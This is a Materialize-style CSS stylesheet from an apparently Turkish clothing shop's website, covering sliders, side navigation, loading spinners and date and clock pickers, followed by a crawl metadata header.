.select-option-checkbox{color:rgba(0,0,0,.54);margin-right:.5rem;width:20px;height:20px;border:2px solid;border-radius:2px;cursor:pointer;display:inline-block;vertical-align:middle;box-sizing:border-box;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:border-color .1s cubic-bezier(0,0,.2,.1),background-color .1s cubic-bezier(0,0,.2,.1);transition:border-color .1s cubic-bezier(0,0,.2,.1),background-color .1s cubic-bezier(0,0,.2,.1)}
.select-dropdown li.selected .select-option-checkbox{border:none;background-color:#dd1423}
.select-option-checkbox:after{color:#fafafa;content:'';position:absolute;opacity:0;border-bottom:2px solid;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .1s cubic-bezier(0,0,.2,.1);transition:opacity .1s cubic-bezier(0,0,.2,.1)}
.select-dropdown li.selected .select-option-checkbox:after{top:5px;left:3px;width:14px;height:7px;border-left:2px solid;transform:rotate(-45deg);opacity:1}
.select-dropdown li.empty-value .select-option-checkbox:after{top:2px;left:2px;width:12px;height:7px;border-bottom:2px solid;color:rgba(0,0,0,.54);opacity:1}
.file-field{position:relative}
.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}
.file-field input.file-path{width:100%}
.file-field .btn{float:left;height:3rem;line-height:3rem}
.file-field span{cursor:pointer}
.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}
.file-field input[type=file]::-webkit-file-upload-button{display:none}
.range-field{position:relative}
input[type=range],input[type=range] + .thumb{cursor:pointer}
input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0;padding:0}
input[type=range]:focus{outline:none}
input[type=range] + .thumb{position:absolute;top:10px;left:0;border:none;height:0;width:0;border-radius:50%;background-color:#dd1423;margin-left:7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
input[type=range] + .thumb .value{display:block;width:30px;text-align:center;color:#dd1423;font-size:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}
input[type=range] + .thumb.active{border-radius:50% 50% 50% 0}
input[type=range] + .thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}
input[type=range]{-webkit-appearance:none}
input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}
input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#dd1423;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;margin:-5px 0 0;-webkit-transition:.3s;transition:.3s}
input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}
input[type=range]{border:1px solid #fff}
input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}
input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#dd1423;margin-top:-5px}
input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}
input[type=range]:focus::-moz-range-track{background:#ccc}
input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent}
input[type=range]::-ms-fill-lower{background:#777}
input[type=range]::-ms-fill-upper{background:#ddd}
input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#dd1423}
input[type=range]:focus::-ms-fill-lower{background:#888}
input[type=range]:focus::-ms-fill-upper{background:#ccc}
.table-of-contents.fixed{position:fixed}
.table-of-contents li{padding:2px 0}
.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4px;display:inline-block}
.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ee6e73}
.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ee6e73}
.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-105%);transform:translateX(-105%)}
.side-nav.right-aligned{right:0;-webkit-transform:translateX(105%);transform:translateX(105%);left:auto;-webkit-transform:translateX(100%);transform:translateX(100%)}
.side-nav .collapsible{margin:0}
.side-nav li{float:none;line-height:48px}
.side-nav li.active{background-color:rgba(0,0,0,0.05)}
.side-nav li > a{color:rgba(0,0,0,0.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}
.side-nav li > a:hover{background-color:rgba(0,0,0,0.05)}
.side-nav li > a.btn{margin:10px 15px;color:#fff}
.side-nav li > a.btn.btn-flat{color:#343434}
.side-nav li > a.btn:hover{background-color:#f11f2e}
.side-nav li > a.btn.btn-circle:hover{background-color:#dd1423}
.side-nav li > a > i,.side-nav li > a > [class^="mdi-"],.side-nav li > a li > a > [class*="mdi-"],.side-nav li > a > i.material-icons{float:left;height:48px;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,0.54)}
.side-nav .divider{margin:8px 0 0}
.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,0.54);font-size:14px;font-weight:500;line-height:48px}
.side-nav .subheader:hover{background-color:transparent}
.side-nav .user-view,.side-nav .userView{position:relative;padding:32px 32px 0;margin-bottom:8px}
.side-nav .user-view > a,.side-nav .userView > a{height:auto;padding:0}
.side-nav .user-view > a:hover,.side-nav .userView > a:hover{background-color:transparent}
.side-nav .user-view .background,.side-nav .userView .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}
.side-nav .user-view .circle,.side-nav .user-view .name,.side-nav .user-view .email,.side-nav .userView .circle,.side-nav .userView .name,.side-nav .userView .email{display:block}
.side-nav .user-view .circle,.side-nav .userView .circle{height:64px;width:64px}
.side-nav .user-view .name,.side-nav .user-view .email,.side-nav .userView .name,.side-nav .userView .email{font-size:14px;line-height:24px}
.side-nav .user-view .name,.side-nav .userView .name{margin-top:16px;font-weight:500}
.side-nav .user-view .email,.side-nav .userView .email{padding-bottom:16px;font-weight:400}
.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998}
.side-nav.fixed{left:0;-webkit-transform:translateX(0);transform:translateX(0);position:fixed}
.side-nav.fixed.right-aligned{right:0;left:auto}
@media (max-width: 992px) {
.side-nav.fixed{-webkit-transform:translateX(-105%);transform:translateX(-105%)}
.side-nav.fixed.right-aligned{-webkit-transform:translateX(105%);transform:translateX(105%)}
.side-nav a{padding:0 16px}
.side-nav .user-view,.side-nav .userView{padding:16px 16px 0}
}
.side-nav .collapsible-body > ul:not(.collapsible) > li.active,.side-nav.fixed .collapsible-body > ul:not(.collapsible) > li.active{background-color:#ee6e73}
.side-nav .collapsible-body > ul:not(.collapsible) > li.active a,.side-nav.fixed .collapsible-body > ul:not(.collapsible) > li.active a{color:#fff}
.side-nav .collapsible-body{padding:0}
#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0,0,0,0.5);z-index:997;will-change:opacity}
.preloader-wrapper{display:inline-block;position:relative;width:50px;height:50px}
.preloader-wrapper.small{width:36px;height:36px}
.preloader-wrapper.big{width:64px;height:64px}
.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}
@-webkit-keyframes container-rotate {
to{-webkit-transform:rotate(360deg)}
}
@keyframes container-rotate {
to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#dd1423}
.spinner-blue,.spinner-blue-only{border-color:#4285f4}
.spinner-red,.spinner-red-only{border-color:#db4437}
.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}
.spinner-green,.spinner-green-only{border-color:#0f9d58}
.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}
.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}
.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}
.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}
.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,.active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4,0,0.2,1) infinite both}
@-webkit-keyframes fill-unfill-rotate {
12.5%{-webkit-transform:rotate(135deg)}
25%{-webkit-transform:rotate(270deg)}
37.5%{-webkit-transform:rotate(405deg)}
50%{-webkit-transform:rotate(540deg)}
62.5%{-webkit-transform:rotate(675deg)}
75%{-webkit-transform:rotate(810deg)}
87.5%{-webkit-transform:rotate(945deg)}
to{-webkit-transform:rotate(1080deg)}
}
@keyframes fill-unfill-rotate {
12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}
25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}
37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}
50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}
62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}
75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}
87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}
to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}
}
@-webkit-keyframes blue-fade-in-out {
from{opacity:1}
25%{opacity:1}
26%{opacity:0}
89%{opacity:0}
90%{opacity:1}
100%{opacity:1}
}
@keyframes blue-fade-in-out {
from{opacity:1}
25%{opacity:1}
26%{opacity:0}
89%{opacity:0}
90%{opacity:1}
100%{opacity:1}
}
@-webkit-keyframes red-fade-in-out {
from{opacity:0}
15%{opacity:0}
25%{opacity:1}
50%{opacity:1}
51%{opacity:0}
}
@keyframes red-fade-in-out {
from{opacity:0}
15%{opacity:0}
25%{opacity:1}
50%{opacity:1}
51%{opacity:0}
}
@-webkit-keyframes yellow-fade-in-out {
from{opacity:0}
40%{opacity:0}
50%{opacity:1}
75%{opacity:1}
76%{opacity:0}
}
@keyframes yellow-fade-in-out {
from{opacity:0}
40%{opacity:0}
50%{opacity:1}
75%{opacity:1}
76%{opacity:0}
}
@-webkit-keyframes green-fade-in-out {
from{opacity:0}
65%{opacity:0}
75%{opacity:1}
90%{opacity:1}
100%{opacity:0}
}
@keyframes green-fade-in-out {
from{opacity:0}
65%{opacity:0}
75%{opacity:1}
90%{opacity:1}
100%{opacity:0}
}
.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}
.gap-patch .circle{width:1000%;left:-450%}
.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}
.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}
.circle-clipper.left .circle{left:0;border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}
.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}
.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both}
.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4,0,0.2,1) infinite both}
@-webkit-keyframes left-spin {
from{-webkit-transform:rotate(130deg)}
50%{-webkit-transform:rotate(-5deg)}
to{-webkit-transform:rotate(130deg)}
}
@keyframes left-spin {
from{-webkit-transform:rotate(130deg);transform:rotate(130deg)}
50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}
to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}
}
@-webkit-keyframes right-spin {
from{-webkit-transform:rotate(-130deg)}
50%{-webkit-transform:rotate(5deg)}
to{-webkit-transform:rotate(-130deg)}
}
@keyframes right-spin {
from{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}
50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}
to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}
}
#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4,0,0.2,1);animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4,0,0.2,1)}
@-webkit-keyframes fade-out {
from{opacity:1}
to{opacity:0}
}
@keyframes fade-out {
from{opacity:1}
to{opacity:0}
}
.slider{position:relative;height:400px;width:100%}
.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}
.slider.fullscreen ul.slides{height:100%}
.slider.fullscreen ul.indicators{z-index:2;bottom:30px}
.slider .slides{background-color:#9e9e9e;margin:0;height:400px}
.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}
.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}
.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}
.slider .slides li .caption p{color:#e0e0e0}
.slider .slides li.active{z-index:2}
.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}
.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;-webkit-transition:background-color .3s;transition:background-color .3s;border-radius:50%}
.slider .indicators .indicator-item.active{background-color:#4CAF50}
.tap-target-wrapper{width:800px;height:800px;position:fixed;z-index:1000;visibility:hidden;-webkit-transition:visibility 0 .3s;transition:visibility 0 .3s}
.tap-target-wrapper.open{visibility:visible;-webkit-transition:visibility 0;transition:visibility 0}
.tap-target-wrapper.open .tap-target{-webkit-transform:scale(1);transform:scale(1);opacity:.95;-webkit-transition:opacity .3s cubic-bezier(0.42,0,0.58,1),-webkit-transform .3s cubic-bezier(0.42,0,0.58,1);transition:opacity .3s cubic-bezier(0.42,0,0.58,1),transform .3s cubic-bezier(0.42,0,0.58,1)}
.tap-target-wrapper.open .tap-target-wave::before{-webkit-transform:scale(1);transform:scale(1)}
.tap-target-wrapper.open .tap-target-wave::after{visibility:visible;-webkit-animation:pulse-animation 1s cubic-bezier(0.24,0,0.38,1) infinite;animation:pulse-animation 1s cubic-bezier(0.24,0,0.38,1) infinite;-webkit-transition:opacity .3s,visibility 0 1s,-webkit-transform .3s;transition:opacity .3s,visibility 0 1s,transform .3s}
.tap-target{position:absolute;font-size:1rem;border-radius:50%;background-color:#ee6e73;-webkit-box-shadow:0 20px 20px 0 rgba(0,0,0,0.14),0 10px 50px 0 rgba(0,0,0,0.12),0 30px 10px -20px rgba(0,0,0,0.2);box-shadow:0 20px 20px 0 rgba(0,0,0,0.14),0 10px 50px 0 rgba(0,0,0,0.12),0 30px 10px -20px rgba(0,0,0,0.2);width:100%;height:100%;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:opacity .3s cubic-bezier(0.42,0,0.58,1),-webkit-transform .3s cubic-bezier(0.42,0,0.58,1);transition:opacity .3s cubic-bezier(0.42,0,0.58,1),transform .3s cubic-bezier(0.42,0,0.58,1)}
.tap-target-content{position:relative;display:table-cell}
.tap-target-wave{position:absolute;border-radius:50%;z-index:10001}
.tap-target-wave::before,.tap-target-wave::after{content:'';display:block;position:absolute;width:100%;height:100%;border-radius:50%;background-color:#fff}
.tap-target-wave::before{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s;transition:transform .3s}
.tap-target-wave::after{visibility:hidden;-webkit-transition:opacity .3s,visibility 0s,-webkit-transform .3s;transition:opacity .3s,visibility 0s,transform .3s;z-index:-1}
.tap-target-origin{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10002;position:absolute!important}
.tap-target-origin:not(.btn):hover{background:none}
@media (max-width: 600px) {
.tap-target,.tap-target-wrapper{width:600px;height:600px}
}
.pulse{overflow:initial;position:relative}
.pulse::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;-webkit-animation:pulse-animation 1s cubic-bezier(0.24,0,0.38,1) infinite;animation:pulse-animation 1s cubic-bezier(0.24,0,0.38,1) infinite;z-index:-1}
@-webkit-keyframes pulse-animation {
0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}
100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}
}
@keyframes pulse-animation {
0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}
100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}
}
.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none}
.picker__input{cursor:default}
.picker__input.picker__input--active{border-color:#0089ec}
.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}
.picker__holder,.picker__frame{bottom:0;left:0;right:0;top:100%}
.picker__holder{position:fixed;-webkit-transition:background-color .15s ease-out,top 0 .15s;transition:background-color .15s ease-out,top 0 .15s;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
@media (min-height: 28.875em) {
.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}
}
@media (min-height: 40.125em) {
.picker__frame{margin-bottom:7.5%}
}
.picker__wrap{display:table;width:100%;height:100%}
@media (min-height: 28.875em) {
.picker__wrap{display:block}
}
.picker__box{background:#fff;display:table-cell;vertical-align:middle}
@media (min-height: 28.875em) {
.picker__box{display:block;border:1px solid #777;border-top-color:#898989;border-bottom-width:0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0,0,0,0.24);box-shadow:0 12px 36px 16px rgba(0,0,0,0.24)}
}
.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000);zoom:1;background:rgba(0,0,0,0.32);-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out}
.picker--opened .picker__frame{top:10%;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);-moz-opacity:1;opacity:1}
@media (min-height: 35.875em) {
.picker--opened .picker__frame{top:10%;bottom:auto}
}
.picker__input.picker__input--active{border-color:#E3F2FD}
.picker__frame{margin:0 auto;max-width:325px}
@media (min-height: 38.875em) {
.picker--opened .picker__frame{top:10%;bottom:auto}
}
@media (min-width: 601px) {
.picker__box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.picker__frame{width:80%;max-width:600px}
}
.picker__box{padding:0;border-radius:2px;overflow:hidden}
.picker__header{text-align:center;position:relative;margin-top:.75em}
.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}
.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}
.picker__select--month.browser-default{display:inline;background-color:#FFF;width:40%;margin:0;border:0;padding:.5em 1.25em;height:32px;line-height:1em}
.picker__select--year.browser-default{display:inline;background-color:#FFF;width:26%;margin:0;border:0;padding:.5em 1.25em;height:32px;line-height:1em}
.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,0.05)}
.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;-webkit-box-sizing:content-box;box-sizing:content-box;top:0}
.picker__nav--prev{left:0;padding-right:1.25em}
.picker__nav--next{right:0;padding-left:1.25em}
.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5}
.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em}
.picker__table th,.picker__table td{text-align:center}
.picker__table td{margin:0;padding:0}
.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}
@media (min-height: 33.875em) {
.picker__weekday{padding-bottom:.5em}
}
.picker__day--today{position:relative;color:#595959;letter-spacing:-.3px;padding:.75rem 0;font-weight:400;border:1px solid transparent}
.picker__day--disabled:before{border-top-color:#aaa}
.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}
.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}
.picker__day--outfocus:hover{cursor:pointer;color:#ddd;font-weight:500}
.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer}
.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(0.75);transform:scale(0.75);background:#0089ec;color:#fff}
.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}
.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}
.picker__footer{text-align:right}
.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}
.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}
.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:rgba(0,0,0,0.05);outline:none}
.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}
.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}
.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}
.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}
.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}
.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}
.picker__button--today[disabled]:before{border-top-color:#aaa}
.picker__date-display{text-align:left;background-color:#fc8d00;color:#fff;padding:18px;font-weight:300}
@media (min-width: 601px) {
.picker__date-display{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.picker__weekday-display{display:block}
.picker__container__wrapper{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}
}
.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#fff;background:#dd1423}
.picker__weekday-display{font-weight:500;font-size:2.8rem;margin-right:5px;margin-top:4px}
.picker__month-display{font-size:2.8rem;font-weight:500}
.picker__day-display{font-size:2.8rem;font-weight:500;margin-right:5px}
.picker__year-display{font-size:1.5rem;font-weight:500;color:rgba(255,255,255,0.7)}
.picker__calendar-container{padding:0 1rem}
.picker__calendar-container thead{border:none}
.picker__table{margin-top:0;margin-bottom:.5em}
.picker__day--infocus{color:rgba(0,0,0,0.87);letter-spacing:-.3px;padding:.75rem 0;font-weight:400;border:1px solid transparent}
@media (min-width: 601px) {
.picker__day--infocus{padding:1.1rem 0}
}
.picker__day.picker__day--today{color:#dd1423}
.picker__day.picker__day--today.picker__day--selected{color:#fff}
.picker__weekday{font-size:.9rem}
.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(0.9);transform:scale(0.9);background-color:#dd1423;color:#fff}
.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,.picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8}
.picker__footer{text-align:right;padding:5px 10px}
.picker__close,.picker__today,.picker__clear{font-size:1.1rem;padding:0 1rem;color:#dd1423}
.picker__clear{color:#f44336;float:left}
.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid;width:0;height:0;display:block;margin:0 auto}
.picker__nav--next:before{border-right:0;border-left:.75em solid}
button.picker__today:focus,button.picker__clear:focus,button.picker__close:focus{background-color:#dd1423;color:#fff}
.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}
.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}
@media (min-height: 46.75em) {
.picker__list-item{padding:.5em 1em}
}
.picker__list-item:hover{cursor:pointer;color:#000;background:#b1dcfb;border-color:#0089ec;z-index:10}
.picker__list-item--highlighted{border-color:#0089ec;z-index:10}
.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000;background:#b1dcfb}
.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected{background:#0089ec;color:#fff;z-index:10}
.picker__list-item--disabled,.picker__list-item--disabled:hover,.picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}
.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:rgba(0,0,0,0.87)}
.picker--time .picker__button--clear:hover,.picker--time .picker__button--clear:focus{color:#000;background:#b1dcfb;background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:none}
.picker--time .picker__button--clear:before{top:-.25em;color:rgba(0,0,0,0.87);font-size:1.25em;font-weight:700}
.picker--time .picker__button--clear:hover:before,.picker--time .picker__button--clear:focus:before{color:#fff}
.picker--time .picker__frame{min-width:256px;max-width:320px}
.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}
@media (min-height: 40.125em) {
.picker--time .picker__box{margin-bottom:5em}
}
.clockpicker-display{font-size:4rem;font-weight:700;text-align:center;color:rgba(255,255,255,0.6);font-weight:400;clear:both;position:relative}
.clockpicker-span-am-pm{font-size:1.3rem;position:absolute;right:1rem;bottom:.3rem;line-height:2rem;font-weight:500}
@media (min-width: 601px) {
.clockpicker-display{top:32%}
.clockpicker-span-am-pm{position:relative;right:auto;bottom:auto;text-align:center;margin-top:1.2rem}
}
.text-primary{color:#fff}
.clockpicker-span-hours{margin-right:3px}
.clockpicker-span-minutes{margin-left:3px}
.clockpicker-span-hours,.clockpicker-span-minutes,.clockpicker-span-am-pm div{cursor:pointer}
.clockpicker-moving{cursor:move}
.clockpicker-plate{background-color:#eee;border-radius:50%;width:270px;height:270px;overflow:visible;position:relative;margin:auto;margin-top:25px;margin-bottom:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.clockpicker-canvas,.clockpicker-dial{width:270px;height:270px;position:absolute;left:-1px;top:-1px}
.clockpicker-minutes{visibility:hidden}
.clockpicker-tick{border-radius:50%;color:rgba(0,0,0,0.87);line-height:40px;text-align:center;width:40px;height:40px;position:absolute;cursor:pointer}
.clockpicker-tick.active,.clockpicker-tick:hover{background-color:rgba(241,31,46,.25)}
.clockpicker-dial{-webkit-transition:opacity 350ms,-webkit-transform 350ms;transition:opacity 350ms,transform 350ms}
.clockpicker-dial-out{opacity:0}
.clockpicker-hours.clockpicker-dial-out{-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}
.clockpicker-minutes.clockpicker-dial-out{-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
.clockpicker-canvas{-webkit-transition:opacity 175ms;transition:opacity 175ms}
.clockpicker-canvas-out{opacity:.25}
.clockpicker-canvas-bearing{stroke:none;fill:#dd1423}
.clockpicker-canvas-bg{stroke:none;fill:#dd1423}
.clockpicker-canvas-bg-trans{fill:#dd1423}
.clockpicker-canvas line{stroke:#dd1423;stroke-width:4;stroke-linecap:round}

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/font-oswald.css
body_size: 272
